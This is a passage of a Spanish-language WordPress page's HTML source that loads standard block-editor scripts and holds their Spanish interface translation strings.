} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.recetasya.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "75dd36fa01" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.recetasya.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after" type="text/javascript">
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=99e2d63033ed57d7783f' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0' id='wp-notices-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences-persistence.min.js?ver=6c6b220422eb35541489' id='wp-preferences-persistence-js'></script>
<script type='text/javascript' id='wp-preferences-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Preference activated - %s":["Preferencia activada - %s"],"Preference deactivated - %s":["Preferencia desactivada - %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences.min.js?ver=ca088ba0a612bff77aa3' id='wp-preferences-js'></script>
<script id="wp-preferences-js-after" type="text/javascript">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/style-engine.min.js?ver=8947445e1a2533882c21' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/token-list.min.js?ver=199103fc7cec3b9eef5a' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/wordcount.min.js?ver=5a74890fd7c610679e34' id='wp-wordcount-js'></script>
<script type='text/javascript' id='wp-block-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["Mediana"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Auto":["Autom\u00e1tico"],"Scale":["Escala"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004None":["Nada"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio option for dimensions control\u0004Tall - 9:16":["Alto - 9:16"],"Aspect ratio option for dimensions control\u0004Wide - 16:9":["Ancho - 16:9"],"Aspect ratio option for dimensions control\u0004Classic Portrait - 2:3":["Retrato cl\u00e1sico - 2:3"],"Aspect ratio option for dimensions control\u0004Classic - 3:2":["Cl\u00e1sico - 3:2"],"Aspect ratio option for dimensions control\u0004Portrait - 3:4":["Retrato - 3:4"],"Aspect ratio option for dimensions control\u0004Standard - 4:3":["Est\u00e1ndar 4:3"],"Aspect ratio option for dimensions control\u0004Square - 1:1":["Cuadrado 1:1"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Removing this block is not advised.":["No se aconseja eliminar este bloque.","No se aconseja eliminar estos bloques."],"Removing these blocks is not advised.":["No es aconsejable eliminar estos bloques."],"Are you sure?":["\u00bfSeguro?"],"There is an error with your CSS structure.":["Hay un error con la estructura de tu CSS."],"Shadow":["Sombra"],"Effects":["Efectos"],"Now":["Ahora"],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Clear selection.":["Vaciar la selecci\u00f3n."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Delete selection.":["Borrar selecci\u00f3n"],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Elimina el\/los bloque(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Hide block tools":["Ocultar herramientas del bloque"],"Show block tools":["Mostrar herramientas del bloque"],"Block tools":["Herramientas del bloque"],"verb\u0004Stack":["Apilar"],"single horizontal line\u0004Row":["Fila"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"%s: Change block type or style":["%s: Cambiar tipo o estilo del bloque"],"Transform to":["Transformar a"],"Select %s":["Seleccionar %s"],"Drag":["Arrastrar"],"No block selected.":["Ning\u00fan bloque seleccionado."],"Looking for other block settings? They've moved to the styles tab.":["\u00bfBuscas otros ajustes del bloque? Se han movido a la pesta\u00f1a de estilos."],"List View":["Vista de lista"],"Styles":["Estilos"],"Default Style":["Estilo por defecto"],"Not set":["No establecido"],"%d word selected.":["%d palabra seleccionada.","%d palabras seleccionadas."],"%d Block":["%d bloque","%d bloques"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Mobile":["M\u00f3vil"],"Tablet":["Tableta"],"Desktop":["Escritorio"],"View options":["Ver opciones"],"Link rel":["\u00abrel\u00bb del enlace"],"Submit":["Enviar"],"Edit link":["Editar el enlace"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["Las herramientas proporcionan diferentes interacciones para seleccionar, navegar y editar bloques. Cambia entre seleccionar y editar pulsando las teclas Escape e Intro."],"Tools":["Herramientas"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterna entre usar el mismo valor para todos los tama\u00f1os de pantalla o usar un valor \u00fanico por tama\u00f1o de pantalla."],"Use the same %s on all screensizes.":["Utilizar el mismo %s en todos los tama\u00f1os de pantalla."],"Large screens":["Pantallas grandes"],"Medium screens":["Pantallas medianas"],"Small screens":["Pantallas peque\u00f1as"],"All":["Todo"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Format tools":["Herramientas de formato"],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"More":["M\u00e1s"],"Upload a video file, pick one from your media library, or add one with a URL.":["Sube un archivo de v\u00eddeo, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an image file, pick one from your media library, or add one with a URL.":["Sube un archivo de imagen, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Sube un archivo de audio, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload a media file or pick one from your media library.":["Sube un archivo de medios o elige uno de tu biblioteca de medios."],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Paste or type URL":["Pega o escribe la URL"],"Link settings":["Ajustes de enlaces"],"Current media URL:":["URL del medio actual:"],"Use featured image":["Usar imagen destacada"],"Upload":["Subir"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Creating":["Creando"],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Unlink":["Quitar el enlace"],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Currently selected":["Seleccionado actualmente"],"Search or type url":["Busca o escribe la URL"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"Suggestions":["Sugerencias"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Press ENTER to add this link":["Pulsa INTRO para a\u00f1adir este enlace"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Additional link settings\u0004Advanced":["Avanzado"],"Reset":["Restablecer"],"Image size presets":["Tama\u00f1os de imagen por defecto"],"Resolution":["Resoluci\u00f3n"],"Rotate":["Rotar"],"2:3":["2:3"],"3:4":["3:4"],"9:16":["9:16"],"10:16":["10:16"],"Portrait":["Vertical"],"3:2":["3:2"],"4:3":["4:3"],"16:9":["16:9"],"16:10":["16:10"],"Landscape":["Horizontal"],"Square":["Cuadrado"],"Original":["Original"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Custom format":["Formato personalizado"],"Choose a format":["Elige un formato"],"Enter your own date format":["Introduce tu propio formato de fecha"],"short date format without the year\u0004M j":["j M"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Example:":["Ejemplo:"],"Default format":["Formato por defecto"],"Date format":["Formato de fecha"],"Transform to %s":["Transformar a %s"],"Transform to variation":["Transformar a la variaci\u00f3n"],"Carousel view":["Vista de carrusel"],"Next pattern":["Siguiente patr\u00f3n"],"Previous pattern":["Patr\u00f3n anterior"],"Choose":["Elegir"],"Skip":["Saltar"],"Block variations":["Variaciones del bloque"],"Select a variation to start with.":["Elige una variaci\u00f3n con la que empezar."],"Choose variation":["Elegir una variaci\u00f3n"],"Heading %d":["Encabezado %d"],"Change level":["Cambiar nivel"],"block style\u0004Default":["Por defecto"],"Block navigation structure":["Estructura de navegaci\u00f3n del bloque"],"Paste styles":["Pegar estilos"],"Copy styles":["Copiar estilos"],"Add after":["A\u00f1adir despu\u00e9s"],"Add before":["A\u00f1adir antes"],"Duplicate":["Duplicar"],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"Delete blocks":["Borrar bloques"],"Delete":["Borrar"],"Copy blocks":["Copiar bloques"],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Pasted styles to %s.":["Estilos pegados a %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb movido al portapapeles."],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb copiado al portapapeles."],"%s blocks deselected.":["%s bloques deseleccionados."],"%s deselected.":["%s deseleccionado."],"Options for %s":["Opciones para %s"],"%s (locked)":["%s (bloqueado)"],"Block %1$d of %2$d, Level %3$d":["Bloque %1$d de %2$d, nivel %3$d"],"Position: %1$s":["Posici\u00f3n: %1$s"],"Move left":["Mover a la izquierda"],"Move right":["Mover a la derecha"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s hacia la izquierda"],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque y no puede moverse"],"Append to %1$s block at position %2$d, Level %3$d":["Adjuntar al bloque %1$s en la posici\u00f3n %2$d, nivel %3$d"],"%s block inserted":["Bloque %s insertado"],"Open Colors Selector":["Abrir el selector de color"],"Block breadcrumb":["Migas de pan del bloque"],"Document":["Documento"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"Toggle full height":["Cambiar a altura completa"],"Change text alignment":["Cambiar la alineaci\u00f3n del texto"],"Align text":["Alinear texto"],"Align text right":["Alinear el texto a la derecha"],"Align text center":["Alinear el texto al centro"],"Align text left":["Alinear el texto a la izquierda"],"Zoom":["Zoom"],"Animation":["Animaci\u00f3n"],"Behaviors":["Comportamientos"],"The lightbox behavior is disabled for linked images.":["El comportamiento de la caja de luz est\u00e1 desactivado para las im\u00e1genes enlazadas."],"No behaviors":["Ning\u00fan comportamiento"],"Modify":["Modificar"],"Move to":["Mover a"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Prevent removal":["Evitar eliminaci\u00f3n"],"Disable movement":["Desactivar movimiento"],"Restrict editing":["Restringir la edici\u00f3n"],"Lock all":["Bloquear todo"],"Choose specific attributes to restrict or lock all available options.":["Elige atributos espec\u00edficos a restringir o bloquea todas las opciones disponibles."],"Lock %s":["Bloquear %s"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor \u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Los bloques anidados llenar\u00e1n el ancho de este contenedor. Alternar para restringir."],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Layout":["Estructura"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Position":["Posici\u00f3n"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"Name for the value of the CSS position property\u0004Fixed":["Fijo"],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"Name for the value of the CSS position property\u0004Sticky":["Fija"],"Sticky":["Fijo"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"Apply duotone filter":["Aplicar filtro de duotono"],"Duotone":["Duotono"],"Min. height":["Altura m\u00ednima"],"Block spacing":["Espaciado del bloque"],"Margin":["Margen"],"Padding":["Relleno"],"Wide size":["Tama\u00f1o del ancho"],"Content size":["Tama\u00f1o del contenido"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Fixed":["Fijo"],"Fill":["Rellenar"],"Fit":["Ajustar"],"Fit contents.":["Ajustar contenidos."],"Specify a fixed height.":["Especifica una altura fija."],"Specify a fixed width.":["Especifica un ancho fijo."],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Button label to reveal side configuration options\u0004%s options":["Opciones de %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Custom (%s)":["Perzonalizado (%s)"],"Text decoration":["Decoraci\u00f3n del texto"],"Text columns":["Columnas de texto"],"Font size":["Tama\u00f1o de la fuente"],"Font family":["Familia de fuentes"],"Typography":["Tipograf\u00eda"],"Decoration":["Decoraci\u00f3n"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Capitalize":["Iniciales en may\u00fascula"],"Lowercase":["M\u00ednusculas"],"Uppercase":["May\u00fasculas"],"Letter spacing":["Espacio entre letras"],"Line height":["Alto de l\u00ednea"],"Currently selected font appearance: %s":["Apariencia de fuente seleccionada actualmente: %s"],"Currently selected font style: %s":["Estilo de fuente seleccionado actualmente: %s"],"Currently selected font weight: %s":["Peso de fuente seleccionado actualmente: %s"],"No selected font appearance":["No se ha seleccionado ninguna apariencia de fuente"],"%1$s %2$s":["%1$s %2$s"],"Appearance":["Apariencia"],"Font style":["Estilo de fuente"],"Font weight":["Peso de la fuente"],"font weight\u0004Black":["Negra"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Clara"],"font weight\u0004Extra Light":["Extraclara"],"font weight\u0004Thin":["Fina"],"font style\u0004Italic":["Cursiva"],"font style\u0004Regular":["Normal"],"Font":["Fuente"],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s luminoso o un %s m\u00e1s oscuro."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s oscuro o un %s m\u00e1s luminoso."],"link color":["color del enlace"],"text color":["color de texto"],"Hover":["Al pasar el cursor"],"Background":["Fondo"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Heading":["Encabezado"],"Button":["Bot\u00f3n"],"Captions":["Leyendas"],"Color %s styles":["Estilos de color de %s"],"Gradient":["Degradado"],"Solid":["Continuo"],"Radius":["Radio"],"Link radii":["Enlazar radios"],"Unlink radii":["Desenlazar radios"],"Bottom right":["Abajo a la derecha"],"Bottom left":["Abajo a la izquierda"],"Top right":["Arriba a la derecha"],"Top left":["Arriba a la izquierda"],"Border radius":["Radio del borde"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Add default block":["A\u00f1adir bloque por defecto"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"%s block added":["Bloque %s a\u00f1adido"],"Add a block":["A\u00f1ade un bloque"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"Add pattern":["A\u00f1adir un patr\u00f3n"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"Browse all":["Ver todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"Search for blocks and patterns":["Buscar bloques y patrones"],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Blocks":["Bloques"],"Open Media Library":["Abrir la biblioteca de medios"],"Media categories":["Categor\u00edas de medios"],"Media List":["Lista de medios"],"Image inserted.":["Imagen insertada."],"Image uploaded and inserted.":["Imagen subida e insertada."],"Insert":["Insertar"],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no puede ser subida en tu Biblioteca pero puede ser insertada como imagen externa."],"Insert external image":["Insertar imagen externa"],"Report %s":["Informe de %s"],"Options":["Opciones"],"Manage my patterns":["Gestionar mis patrones"],"Synced patterns":["Patrones sincronizados"],"Dismiss hint":["Descartar pista"],"Reusable blocks are now synced patterns. A synced pattern will behave in exactly the same way as a reusable block.":["Los bloques reutilizables ahora son patrones sincronizados. Un patr\u00f3n sincronizado se comportar\u00e1 exactamente de la misma forma que un bloque reutilizable."],"Explore all patterns":["Explorar todos los patrones"],"Block pattern categories":["Categor\u00edas del patr\u00f3n de bloques"],"Navigate to the previous view":["Navegar a la vista anterior"],"Patterns":["Patrones"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"%1$d pattern found for \"%2$s\"":["%1$d patr\u00f3n encontrado para \u00ab%2$s\u00bb","%1$d patrones encontrados para \u00ab%2$s\u00bb"],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Search for patterns":["Buscar patrones"],"Block Patterns":["Patrones de bloques"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Custom patterns add by site users":["Patrones personalizados a\u00f1adidos por usuarios del sitio"],"My patterns":["Mis patrones"],"blocks\u0004Most used":["M\u00e1s utilizados"],"Use left and right arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte por los bloques"],"%d block":["%d bloque","%d bloques"],"Pattern":["Patr\u00f3n"],"No Preview Available.":["Vista previa no disponible."],"Editor canvas":["Lienzo del editor"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Block: %s":["Bloque: %s"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Blocks":["Convertir a bloques"],"Resolve Block":["Resolver bloque"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Attempt Block Recovery":["Intentar la recuperaci\u00f3n de bloque"],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"imperative verb\u0004Resolve":["Solucionar"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Convert to HTML":["Convertir a HTML"],"Current":["Actual"],"More options":["M\u00e1s opciones"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"Heading settings":["Ajustes del encabezado"],"Add an anchor":["A\u00f1adir un ancla"],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Introduce una palabra o dos \u2014sin espacios\u2014 para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \u00abanclaje\u00bb. Despu\u00e9s, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"HTML anchor":["Anclaje HTML"],"Change alignment":["Cambiar la alineaci\u00f3n"],"Full width":["Ancho completo"],"Wide width":["Ancho amplio"],"Alignment option\u0004None":["Ninguna"],"Minimum column width":["Anchura m\u00ednima de columna"],"Grid":["Cuadr\u00edcula"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Wide":["Ancho"],"Constrained":["Constre\u00f1ido"],"Flow":["Flujo"],"Orientation":["Orientaci\u00f3n"],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Justification":["Justificado"],"Vertical alignment":["Alineaci\u00f3n vertical"],"Align items bottom":["Alinear elementos al fondo"],"Align items center":["Alinear elementos al centro"],"Align items top":["Alinear elementos arriba"],"Flex":["Flexible"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Change items justification":["Cambiar el justificado de los elementos"],"Stretch items":["Estirar elementos"],"Space between items":["Espacio entre elementos"],"Justify items right":["Justificar elementos a la derecha"],"Justify items center":["Justificar elementos al centro"],"Justify items left":["Justificar elementos a la izquierda"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Block vertical alignment setting\u0004Align 